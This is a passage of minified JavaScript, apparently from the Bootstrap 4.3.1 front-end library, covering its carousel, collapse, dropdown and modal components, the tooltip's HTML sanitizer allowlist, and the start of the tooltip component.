e,i,n=this;this._touchSupported&&(e=function(e){n._pointerEvent&&N[e.originalEvent.pointerType.toUpperCase()]?n.touchStartX=e.originalEvent.clientX:n._pointerEvent||(n.touchStartX=e.originalEvent.touches[0].clientX)},i=function(e){n._pointerEvent&&N[e.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=e.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout((function(e){return n.cycle(e)}),500+n._config.interval))},t(this._element.querySelectorAll(".carousel-item img")).on(P.DRAG_START,(function(e){return e.preventDefault()})),this._pointerEvent?(t(this._element).on(P.POINTERDOWN,e),t(this._element).on(P.POINTERUP,i),this._element.classList.add("pointer-event")):(t(this._element).on(P.TOUCHSTART,e),t(this._element).on(P.TOUCHMOVE,(function(e){(e=e).originalEvent.touches&&1<e.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=e.originalEvent.touches[0].clientX-n.touchStartX})),t(this._element).on(P.TOUCHEND,i)))},v._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},v._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},v._getItemByDirection=function(e,t){var i=e===I,n=e===O,o=this._getItemIndex(t),s=this._items.length-1;return(n&&0===o||i&&o===s)&&!this._config.wrap?t:-1==(n=(o+(e===O?-1:1))%this._items.length)?this._items[this._items.length-1]:this._items[n]},v._triggerSlideEvent=function(e,i){var n=this._getItemIndex(e),o=this._getItemIndex(this._element.querySelector(L));e=t.Event(P.SLIDE,{relatedTarget:e,direction:i,from:o,to:n});return t(this._element).trigger(e),e},v._setActiveIndicatorElement=function(e){var i;this._indicatorsElement&&(i=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),t(i).removeClass(M),i=this._indicatorsElement.children[this._getItemIndex(e)])&&t(i).addClass(M)},v._slide=function(e,i){var n,o,s,r=this,a=this._element.querySelector(L),c=this._getItemIndex(a),u=i||a&&this._getItemByDirection(e,a),d=(i=this._getItemIndex(u),Boolean(this._interval));e=e===I?(n="carousel-item-left",o="carousel-item-next","left"):(n="carousel-item-right",o="carousel-item-prev","right");u&&t(u).hasClass(M)?this._isSliding=!1:!this._triggerSlideEvent(u,e).isDefaultPrevented()&&a&&u&&(this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(u),s=t.Event(P.SLID,{relatedTarget:u,direction:e,from:c,to:i}),t(this._element).hasClass("slide")?(t(u).addClass(o),l.reflow(u),t(a).addClass(n),t(u).addClass(n),e=parseInt(u.getAttribute("data-interval"),10),this._config.interval=e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,e):this._config.defaultInterval||this._config.interval,c=l.getTransitionDurationFromElement(a),t(a).one(l.TRANSITION_END,(function(){t(u).removeClass(n+" "+o).addClass(M),t(a).removeClass(M+" "+o+" "+n),r._isSliding=!1,setTimeout((function(){return t(r._element).trigger(s)}),0)})).emulateTransitionEnd(c)):(t(a).removeClass(M),t(u).addClass(M),this._isSliding=!1,t(this._element).trigger(s)),d)&&this.cycle()},F._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(T),n=r({},D,t(this).data()),s=("object"==o(e)&&(n=r({},n,e)),"string"==typeof e?e:n.slide);if(i||(i=new F(this,n),t(this).data(T,i)),"number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}))},F._dataApiClickHandler=function(e){var i,n,o=l.getSelectorFromElement(this);o&&(o=t(o)[0])&&t(o).hasClass("carousel")&&(i=r({},t(o).data(),t(this).data()),(n=this.getAttribute("data-slide-to"))&&(i.interval=!1),F._jQueryInterface.call(t(o),i),n&&t(o).data(T).to(n),e.preventDefault())},s(F,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return D}}]),F);function F(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}t(document).on(P.CLICK_DATA_API,"[data-slide], [data-slide-to]",j._dataApiClickHandler),t(window).on(P.LOAD_DATA_API,(function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),i=0,n=e.length;i<n;i++){var o=t(e[i]);j._jQueryInterface.call(o,o.data())}})),t.fn[S]=j._jQueryInterface,t.fn[S].Constructor=j,t.fn[S].noConflict=function(){return t.fn[S]=E,j._jQueryInterface};var H="collapse",$="bs.collapse",B=(d="."+$,t.fn[H]),V={toggle:!0,parent:""},R={toggle:"boolean",parent:"(string|element)"},z={SHOW:"show"+d,SHOWN:"shown"+d,HIDE:"hide"+d,HIDDEN:"hidden"+d,CLICK_DATA_API:"click"+d+".data-api"},q="show",W="collapse",U="collapsing",K="collapsed",Y='[data-toggle="collapse"]',G=((_=X.prototype).toggle=function(){t(this._element).hasClass(q)?this.hide():this.show()},_.show=function(){var e,i,n,o,s=this;this._isTransitioning||t(this._element).hasClass(q)||(e=this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(e){return"string"==typeof s._config.parent?e.getAttribute("data-parent")===s._config.parent:e.classList.contains(W)}))).length?null:e)&&(o=t(e).not(this._selector).data($))&&o._isTransitioning||(n=t.Event(z.SHOW),t(this._element).trigger(n),n.isDefaultPrevented()||(e&&(X._jQueryInterface.call(t(e).not(this._selector),"hide"),o||t(e).data($,null)),i=this._getDimension(),t(this._element).removeClass(W).addClass(U),this._element.style[i]=0,this._triggerArray.length&&t(this._triggerArray).removeClass(K).attr("aria-expanded",!0),this.setTransitioning(!0),n="scroll"+(i[0].toUpperCase()+i.slice(1)),o=l.getTransitionDurationFromElement(this._element),t(this._element).one(l.TRANSITION_END,(function(){t(s._element).removeClass(U).addClass(W).addClass(q),s._element.style[i]="",s.setTransitioning(!1),t(s._element).trigger(z.SHOWN)})).emulateTransitionEnd(o),this._element.style[i]=this._element[n]+"px"))},_.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(q)){var i=t.Event(z.HIDE);if(t(this._element).trigger(i),!i.isDefaultPrevented()){i=this._getDimension();var n=(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",l.reflow(this._element),t(this._element).addClass(U).removeClass(W).removeClass(q),this._triggerArray.length);if(0<n)for(var o=0;o<n;o++){var s=this._triggerArray[o],r=l.getSelectorFromElement(s);null===r||t([].slice.call(document.querySelectorAll(r))).hasClass(q)||t(s).addClass(K).attr("aria-expanded",!1)}this.setTransitioning(!0),this._element.style[i]="",i=l.getTransitionDurationFromElement(this._element),t(this._element).one(l.TRANSITION_END,(function(){e.setTransitioning(!1),t(e._element).removeClass(U).addClass(W).trigger(z.HIDDEN)})).emulateTransitionEnd(i)}}},_.setTransitioning=function(e){this._isTransitioning=e},_.dispose=function(){t.removeData(this._element,$),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},_._getConfig=function(e){return(e=r({},V,e)).toggle=Boolean(e.toggle),l.typeCheckConfig(H,e,R),e},_._getDimension=function(){return t(this._element).hasClass("width")?"width":"height"},_._getParent=function(){var e,i=this,n=(l.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent),'[data-toggle="collapse"][data-parent="'+this._config.parent+'"]');n=[].slice.call(e.querySelectorAll(n));return t(n).each((function(e,t){i._addAriaAndCollapsedClass(X._getTargetFromElement(t),[t])})),e},_._addAriaAndCollapsedClass=function(e,i){e=t(e).hasClass(q),i.length&&t(i).toggleClass(K,!e).attr("aria-expanded",e)},X._getTargetFromElement=function(e){return(e=l.getSelectorFromElement(e))?document.querySelector(e):null},X._jQueryInterface=function(e){return this.each((function(){var i=t(this),n=i.data($),s=r({},V,i.data(),"object"==o(e)&&e?e:{});if(!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||(n=new X(this,s),i.data($,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},s(X,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return V}}]),X);function X(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(Y)),n=0,o=i.length;n<o;n++){var s=i[n],r=l.getSelectorFromElement(s),a=[].slice.call(document.querySelectorAll(r)).filter((function(t){return t===e}));null!==r&&0<a.length&&(this._selector=r,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}t(document).on(z.CLICK_DATA_API,Y,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=t(this);e=l.getSelectorFromElement(this),e=[].slice.call(document.querySelectorAll(e));t(e).each((function(){var e=t(this),n=e.data($)?"toggle":i.data();G._jQueryInterface.call(e,n)}))})),t.fn[H]=G._jQueryInterface,t.fn[H].Constructor=G,t.fn[H].noConflict=function(){return t.fn[H]=B,G._jQueryInterface};var Q="dropdown",J="bs.dropdown",Z="."+J,ee=(v=".data-api",t.fn[Q]),te=new RegExp("38|40|27"),ie={HIDE:"hide"+Z,HIDDEN:"hidden"+Z,SHOW:"show"+Z,SHOWN:"shown"+Z,CLICK:"click"+Z,CLICK_DATA_API:"click"+Z+v,KEYDOWN_DATA_API:"keydown"+Z+v,KEYUP_DATA_API:"keyup"+Z+v},ne="disabled",oe="show",se="dropdown-menu-right",re='[data-toggle="dropdown"]',ae=".dropdown-menu",le={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},ce={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},ue=((d=de.prototype).toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(ne)){var e=de._getParentFromElement(this._element),n=t(this._menu).hasClass(oe);if(de._clearMenus(),!n){n={relatedTarget:this._element};var o=t.Event(ie.SHOW,n);if(t(e).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if(void 0===i)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");o=this._element,"parent"===this._config.reference?o=e:l.isElement(this._config.reference)&&(o=this._config.reference,void 0!==this._config.reference.jquery)&&(o=this._config.reference[0]),"scrollParent"!==this._config.boundary&&t(e).addClass("position-static"),this._popper=new i(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(e).closest(".navbar-nav").length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(oe),t(e).toggleClass(oe).trigger(t.Event(ie.SHOWN,n))}}}},d.show=function(){var e,i,n;this._element.disabled||t(this._element).hasClass(ne)||t(this._menu).hasClass(oe)||(e={relatedTarget:this._element},i=t.Event(ie.SHOW,e),n=de._getParentFromElement(this._element),t(n).trigger(i),i.isDefaultPrevented())||(t(this._menu).toggleClass(oe),t(n).toggleClass(oe).trigger(t.Event(ie.SHOWN,e)))},d.hide=function(){var e,i,n;this._element.disabled||t(this._element).hasClass(ne)||!t(this._menu).hasClass(oe)||(e={relatedTarget:this._element},i=t.Event(ie.HIDE,e),n=de._getParentFromElement(this._element),t(n).trigger(i),i.isDefaultPrevented())||(t(this._menu).toggleClass(oe),t(n).toggleClass(oe).trigger(t.Event(ie.HIDDEN,e)))},d.dispose=function(){t.removeData(this._element,J),t(this._element).off(Z),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},d.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},d._addEventListeners=function(){var e=this;t(this._element).on(ie.CLICK,(function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}))},d._getConfig=function(e){return e=r({},this.constructor.Default,t(this._element).data(),e),l.typeCheckConfig(Q,e,this.constructor.DefaultType),e},d._getMenuElement=function(){var e;return this._menu||(e=de._getParentFromElement(this._element))&&(this._menu=e.querySelector(ae)),this._menu},d._getPlacement=function(){var e=t(this._element.parentNode),i="bottom-start";return e.hasClass("dropup")?(i="top-start",t(this._menu).hasClass(se)&&(i="top-end")):e.hasClass("dropright")?i="right-start":e.hasClass("dropleft")?i="left-start":t(this._menu).hasClass(se)&&(i="bottom-end"),i},d._detectNavbar=function(){return 0<t(this._element).closest(".navbar").length},d._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},d._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e},de._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(J);if(i||(i=new de(this,"object"==o(e)?e:null),t(this).data(J,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},de._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var i=[].slice.call(document.querySelectorAll(re)),n=0,o=i.length;n<o;n++){var s,r=de._getParentFromElement(i[n]),a=t(i[n]).data(J),l={relatedTarget:i[n]};e&&"click"===e.type&&(l.clickEvent=e),a&&(a=a._menu,!t(r).hasClass(oe)||e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&t.contains(r,e.target)||(s=t.Event(ie.HIDE,l),t(r).trigger(s),s.isDefaultPrevented())||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),i[n].setAttribute("aria-expanded","false"),t(a).removeClass(oe),t(r).removeClass(oe).trigger(t.Event(ie.HIDDEN,l))))}},de._getParentFromElement=function(e){var t,i=l.getSelectorFromElement(e);return(t=i?document.querySelector(i):t)||e.parentNode},de._dataApiKeydownHandler=function(e){var i,n,o;(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||t(e.target).closest(ae).length):!te.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled)||t(this).hasClass(ne)||(i=de._getParentFromElement(this),(o=t(i).hasClass(oe))&&(!o||27!==e.which&&32!==e.which)?0!==(o=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"))).length&&(n=o.indexOf(e.target),38===e.which&&0<n&&n--,40===e.which&&n<o.length-1&&n++,o[n=n<0?0:n].focus()):(27===e.which&&(o=i.querySelector(re),t(o).trigger("focus")),t(this).trigger("click")))},s(de,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return le}},{key:"DefaultType",get:function(){return ce}}]),de);function de(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}t(document).on(ie.KEYDOWN_DATA_API,re,ue._dataApiKeydownHandler).on(ie.KEYDOWN_DATA_API,ae,ue._dataApiKeydownHandler).on(ie.CLICK_DATA_API+" "+ie.KEYUP_DATA_API,ue._clearMenus).on(ie.CLICK_DATA_API,re,(function(e){e.preventDefault(),e.stopPropagation(),ue._jQueryInterface.call(t(this),"toggle")})).on(ie.CLICK_DATA_API,".dropdown form",(function(e){e.stopPropagation()})),t.fn[Q]=ue._jQueryInterface,t.fn[Q].Constructor=ue,t.fn[Q].noConflict=function(){return t.fn[Q]=ee,ue._jQueryInterface};var he="modal",pe="bs.modal",fe="."+pe,me=t.fn[he],ge={backdrop:!0,keyboard:!0,focus:!0,show:!0},ye={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},ve={HIDE:"hide"+fe,HIDDEN:"hidden"+fe,SHOW:"show"+fe,SHOWN:"shown"+fe,FOCUSIN:"focusin"+fe,RESIZE:"resize"+fe,CLICK_DISMISS:"click.dismiss"+fe,KEYDOWN_DISMISS:"keydown.dismiss"+fe,MOUSEUP_DISMISS:"mouseup.dismiss"+fe,MOUSEDOWN_DISMISS:"mousedown.dismiss"+fe,CLICK_DATA_API:"click"+fe+".data-api"},be="modal-open",we="fade",_e="show",ke=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Ce=".sticky-top",Se=((_=Te.prototype).toggle=function(e){return this._isShown?this.hide():this.show(e)},_.show=function(e){var i,n=this;this._isShown||this._isTransitioning||(t(this._element).hasClass(we)&&(this._isTransitioning=!0),i=t.Event(ve.SHOW,{relatedTarget:e}),t(this._element).trigger(i),this._isShown)||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(ve.CLICK_DISMISS,'[data-dismiss="modal"]',(function(e){return n.hide(e)})),t(this._dialog).on(ve.MOUSEDOWN_DISMISS,(function(){t(n._element).one(ve.MOUSEUP_DISMISS,(function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return n._showElement(e)})))},_.hide=function(e){var i=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(e=t.Event(ve.HIDE),t(this._element).trigger(e),this._isShown)&&!e.isDefaultPrevented()&&(this._isShown=!1,(e=t(this._element).hasClass(we))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(ve.FOCUSIN),t(this._element).removeClass(_e),t(this._element).off(ve.CLICK_DISMISS),t(this._dialog).off(ve.MOUSEDOWN_DISMISS),e?(e=l.getTransitionDurationFromElement(this._element),t(this._element).one(l.TRANSITION_END,(function(e){return i._hideModal(e)})).emulateTransitionEnd(e)):this._hideModal())},_.dispose=function(){[window,this._element,this._dialog].forEach((function(e){return t(e).off(fe)})),t(document).off(ve.FOCUSIN),t.removeData(this._element,pe),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},_.handleUpdate=function(){this._adjustDialog()},_._getConfig=function(e){return e=r({},ge,e),l.typeCheckConfig(he,e,ye),e},_._showElement=function(e){function i(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(s)}var n=this,o=t(this._element).hasClass(we),s=(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),t(this._dialog).hasClass("modal-dialog-scrollable")?this._dialog.querySelector(".modal-body").scrollTop=0:this._element.scrollTop=0,o&&l.reflow(this._element),t(this._element).addClass(_e),this._config.focus&&this._enforceFocus(),t.Event(ve.SHOWN,{relatedTarget:e}));o?(e=l.getTransitionDurationFromElement(this._dialog),t(this._dialog).one(l.TRANSITION_END,i).emulateTransitionEnd(e)):i()},_._enforceFocus=function(){var e=this;t(document).off(ve.FOCUSIN).on(ve.FOCUSIN,(function(i){document!==i.target&&e._element!==i.target&&0===t(e._element).has(i.target).length&&e._element.focus()}))},_._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(ve.KEYDOWN_DISMISS,(function(t){27===t.which&&(t.preventDefault(),e.hide())})):this._isShown||t(this._element).off(ve.KEYDOWN_DISMISS)},_._setResizeEvent=function(){var e=this;this._isShown?t(window).on(ve.RESIZE,(function(t){return e.handleUpdate(t)})):t(window).off(ve.RESIZE)},_._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop((function(){t(document.body).removeClass(be),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(ve.HIDDEN)}))},_._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},_._showBackdrop=function(e){var i,n=this,o=t(this._element).hasClass(we)?we:"";this._isShown&&this._config.backdrop?(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",o&&this._backdrop.classList.add(o),t(this._backdrop).appendTo(document.body),t(this._element).on(ve.CLICK_DISMISS,(function(e){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())})),o&&l.reflow(this._backdrop),t(this._backdrop).addClass(_e),e&&(o?(o=l.getTransitionDurationFromElement(this._backdrop),t(this._backdrop).one(l.TRANSITION_END,e).emulateTransitionEnd(o)):e())):!this._isShown&&this._backdrop?(t(this._backdrop).removeClass(_e),o=function(){n._removeBackdrop(),e&&e()},t(this._element).hasClass(we)?(i=l.getTransitionDurationFromElement(this._backdrop),t(this._backdrop).one(l.TRANSITION_END,o).emulateTransitionEnd(i)):o()):e&&e()},_._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},_._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},_._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},_._setScrollbar=function(){var e,i,n=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(ke)),i=[].slice.call(document.querySelectorAll(Ce)),t(e).each((function(e,i){var o=i.style.paddingRight,s=t(i).css("padding-right");t(i).data("padding-right",o).css("padding-right",parseFloat(s)+n._scrollbarWidth+"px")})),t(i).each((function(e,i){var o=i.style.marginRight,s=t(i).css("margin-right");t(i).data("margin-right",o).css("margin-right",parseFloat(s)-n._scrollbarWidth+"px")})),e=document.body.style.paddingRight,i=t(document.body).css("padding-right"),t(document.body).data("padding-right",e).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")),t(document.body).addClass(be)},_._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(ke));t(e).each((function(e,i){var n=t(i).data("padding-right");t(i).removeData("padding-right"),i.style.paddingRight=n||""})),e=[].slice.call(document.querySelectorAll(Ce)),t(e).each((function(e,i){var n=t(i).data("margin-right");void 0!==n&&t(i).css("margin-right",n).removeData("margin-right")})),e=t(document.body).data("padding-right");t(document.body).removeData("padding-right"),document.body.style.paddingRight=e||""},_._getScrollbarWidth=function(){var e=document.createElement("div"),t=(e.className="modal-scrollbar-measure",document.body.appendChild(e),e.getBoundingClientRect().width-e.clientWidth);return document.body.removeChild(e),t},Te._jQueryInterface=function(e,i){return this.each((function(){var n=t(this).data(pe),s=r({},ge,t(this).data(),"object"==o(e)&&e?e:{});if(n||(n=new Te(this,s),t(this).data(pe,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e](i)}else s.show&&n.show(i)}))},s(Te,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return ge}}]),Te);function Te(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}t(document).on(ve.CLICK_DATA_API,'[data-toggle="modal"]',(function(e){var i,n=this,o=((o=l.getSelectorFromElement(this))&&(i=document.querySelector(o)),t(i).data(pe)?"toggle":r({},t(i).data(),t(this).data())),s=("A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault(),t(i).one(ve.SHOW,(function(e){e.isDefaultPrevented()||s.one(ve.HIDDEN,(function(){t(n).is(":visible")&&n.focus()}))})));Se._jQueryInterface.call(t(i),o,this)})),t.fn[he]=Se._jQueryInterface,t.fn[he].Constructor=Se,t.fn[he].noConflict=function(){return t.fn[he]=me,Se._jQueryInterface};var xe=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Ee=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,De=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Ae(e,t,i){if(0===e.length)return e;if(i&&"function"==typeof i)return i(e);i=(new window.DOMParser).parseFromString(e,"text/html");for(var n=Object.keys(t),o=[].slice.call(i.body.querySelectorAll("*")),s=0,r=o.length;s<r;s++)!function(e){var i=o[e];e=i.nodeName.toLowerCase();if(-1===n.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i);var s=[].slice.call(i.attributes),r=[].concat(t["*"]||[],t[e]||[]);s.forEach((function(e){!function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===xe.indexOf(i)||Boolean(e.nodeValue.match(Ee)||e.nodeValue.match(De));for(var n=t.filter((function(e){return e instanceof RegExp})),o=0,s=n.length;o<s;o++)if(i.match(n[o]))return 1}(e,r)&&i.removeAttribute(e.nodeName)}))}(s);return i.body.innerHTML}var Ie="tooltip",Oe="bs.tooltip",Pe="."+Oe,Me=t.fn[Ie],Le="bs-tooltip",Ne=new RegExp("(^|\\s)"+Le+"\\S+","g"),je=["sanitize","whiteList","sanitizeFn"],Fe={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},He={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},$e={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}},Be="show",Ve={HIDE:"hide"+Pe,HIDDEN:"hidden"+Pe,SHOW:"show"+Pe,SHOWN:"shown"+Pe,INSERTED:"inserted"+Pe,CLICK:"click"+Pe,FOCUSIN:"focusin"+Pe,FOCUSOUT:"focusout"+Pe,MOUSEENTER:"mouseenter"+Pe,MOUSELEAVE:"mouseleave"+Pe},Re="fade",ze="show",qe="hover",We=((v=Ue.prototype).enable=function(){this._isEnabled=!0},v.disable=function(){this._isEnabled=!1},v.toggleEnabled=function(){this._isEnabled=!this._isEnabled},v.toggle=function(e){var i,n;this._isEnabled&&(e?(i=this.constructor.DATA_KEY,(n=t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)):t(this.getTipElement()).hasClass(ze)?this._leave(null,this):this._enter(null,this))},v.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},v.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var n,o,s=t.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&(t(this.element).trigger(s),o=l.findShadowRoot(this.element),o=t.contains(null!==o?o:this.element.ownerDocument.documentElement,this.element),!s.isDefaultPrevented())&&o&&(s=this.getTipElement(),o=l.getUID(this.constructor.NAME),s.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&t(s).addClass(Re),o="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,o=this._getAttachment(o),this.addAttachmentClass(o),n=this._getContainer(),t(s).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(s).appendTo(n),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new i(this.element,s,{placement:o,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),t(s).addClass(ze),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop),n=function(){e.config.animation&&e._fixTransition();var 